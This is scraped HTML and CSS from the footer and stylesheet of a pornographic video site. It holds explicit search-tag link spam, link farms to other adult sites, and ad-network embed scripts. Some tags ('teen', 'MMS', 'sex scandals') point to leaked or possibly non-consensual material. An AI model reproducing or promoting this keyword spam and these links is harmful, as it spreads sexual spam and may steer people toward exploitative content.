href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li> <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-hashtag"></i> hindi audio sex</a></li> <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-hashtag"></i> Indian newly married honeymoon sex hardcore</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-star"></i> tamil new sex videos</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="far fa-star"></i> tamil aunty xnxx</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="far fa-star"></i> desi sex video</a></li><li><a href="http://pakistanporntube.net/" data-ct="2783345754"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://mallusex.me/" data-ct="3759593891"><i class="far fa-star"></i> mallu sex</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://malluxxx.net/" data-ct="1968981445"><i class="far fa-star"></i> mallu xxx</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"><i class="far fa-star"></i> nude indian</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801"><i class="far fa-star"></i> tamil hot movies</a></li><li><a href="https://topxxxhindi.com/" data-ct="2545699518"><i class="far fa-star"></i> top xxx hindi</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="https://indianxxx2021.com/" data-ct="2983633738"><i class="far fa-star"></i> indian xxx 2021</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="far fa-star"></i> tamils exy video 2021</a></li><li><a href="https://tubetamil.me/" data-ct="2603737116"><i class="far fa-star"></i> tube tamil</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-star"></i> punjabi sex video</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-star"></i> 4k xnxx telugu</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://desinude.me/" data-ct="2243578179"><i class="far fa-star"></i> Desi Nude</a></li><li><a href="https://bestmallusex.com/" data-ct="3929705817"><i class="far fa-star"></i> best mallu sex</a></li><li><a href="https://tamilsextube.me/" data-ct="3949914853"><i class="far fa-star"></i> tamil sex tube</a></li><li><a href="http://desisexmms.net/" data-ct="4133168138"><i class="far fa-star"></i> Desi Sex MMS</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-star"></i> bollywood sex videos</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-star"></i> top indian hot sex</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"><i class="far fa-star"></i> indian bbw</a></li><li><a href="https://indianbhabhisex.org" data-ct="1685166041"><i class="far fa-star"></i> Indian Bhabhi Sex</a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764"><i class="far fa-star"></i> pakistani porn</a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="far fa-star"></i> tamil xnxx videos</a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"><i class="far fa-star"></i> tamil sex video</a></li><li><a href="http://18indian.com/" data-ct="2879133324"><i class="far fa-star"></i> 8Indian</a></li><li><a href="http://bollywoodsex.biz/" data-ct="2896833388"><i class="far fa-star"></i> bolly wood sex</a></li><li><a href="https://desisexvideo2021.com/" data-ct="3459763270"><i class="far fa-star"></i> desi sex video 2021</a></li><li><a href="http://desiaunty.org/" data-ct="3860118855"><i class="far fa-star"></i> desi aunty</a></li><li><a href="https://indianpornmoviestube.net/" data-ct="4170211639"><i class="far fa-star"></i> indian porn movies tube</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-star"></i> xvideos indian</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-star"></i> Pakistan Sex Tube</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-star"></i> indian porn tubes</a></li><li><a href="http://tamilsexvideo.org/" data-ct="1799823605"><i class="far fa-star"></i> TamilS ex Video</a></li><li><a href="https://indianbhabhi.org/" data-ct="2238968267"><i class="far fa-star"></i> Indian Bhabhi</a></li><li><a href="https://1malayalamsexvideos.com/" data-ct="2483380437"><i class="far fa-star"></i> malayalam sex videos</a></li><li><a href="https://4ktelugusex.com/" data-ct="2571927433"><i class="far fa-star"></i> 4k telugu sex</a></li><li><a href="http://desisexscandals.net/" data-ct="2992972123"><i class="far fa-star"></i> desi sex scandals</a></li><li><a href="https://xxxhindivideo.com/" data-ct="3207638567"><i class="far fa-star"></i> xxx hindi video</a></li><li><a href="https://tamilsexmoviestube.com/" data-ct="3691125939"><i class="far fa-star"></i> Tamil Sex Movies Tube</a></li><li><a href="https://desisex2021.com/" data-ct="3745324992"><i class="far fa-star"></i> desi sex 2021</a></li><li><a href="https://topxnxxindian.com/" data-ct="3914078176"><i class="far fa-star"></i> top xnxx indian</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"><i class="far fa-star"></i> tamil sexy 2021</a></li><li><a href="https://bhabhipornvideo.com/" data-ct="4072898275"><i class="far fa-star"></i> bhabhipornvideo.com</a></li><li><a href="https://indianactressporn.com/" data-ct="4171232704"><i class="far fa-star"></i> indianactressporn</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-star"></i> Indian Tube</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-star"></i> nude desi</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-star"></i> bollywood sex scenes</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-star"></i> Bhabhi Tube</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-star"></i> indianauntypornvideos</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-star"></i> indian sex 2021</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-star"></i> indian aunty sex 2021</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-star"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="far fa-star"></i> Desi Sex Stories</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="far fa-star"></i> best mallu xxx</a></li><li><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="far fa-star"></i> desi sex videos</a></li><li><a href="https://bestmalluporn.com/" data-ct="1922636081"><i class="far fa-star"></i> best mallu porn</a></li><li><a href="https://bestmallunude.com/" data-ct="2052663615"><i class="far fa-star"></i> best mallu nude</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; malluporn.net</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a79d6bfa5d5342b8b920fe149f030f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://malluporn.net/css/styles.css
body_size: 4309
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(209, 108, 50); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(209, 108, 50); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
